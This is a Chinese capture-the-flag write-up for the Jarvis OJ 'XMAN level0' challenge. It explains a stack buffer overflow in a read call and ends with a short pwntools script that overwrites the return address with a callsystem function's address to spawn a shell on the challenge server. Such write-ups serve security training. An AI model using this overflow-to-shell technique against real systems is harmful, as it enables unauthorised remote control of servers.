0x 01 XMAN_level0



常规的跟进函数,查看漏洞函数

可以看到函数里定义了一个字符变量他在栈中存放的位置是rsp-80h,而下面的read语句却允许我们输入最多512字节的数据,buf的首地址到rbp也就是栈帧的底部都才只有128个字,所以我们完全可以通过read函数来覆盖此函数的返回地址。



然后就是查找程序中有没有可以用来攻击的程序或者语句

这里可以看到有system()和/bin/sh,再从IDA pro右边看到有个callsystem函数,我们可以将漏洞函数中的返回地址覆盖成这个callsystem函数的地址,这样漏洞函数执行完就会跳转到着执行callsystem函数,并弹出一个高权限的shell,达到控制服务器的目的。

示意图:

payload:

from pwn import * # 连接服务器 io=remote("pwn2.jarvisoj.com",9881) # call_system函数的地址 call_system_addr=0x0000000000400596 # 填充原理见示意图 payload=‘A‘*136+p64(call_system_addr) # 发送payload io.sendline(payload) # 切换到交互模式 io.interactive()

原文:https://www.cnblogs.com/-twinkle-star/p/10701504.html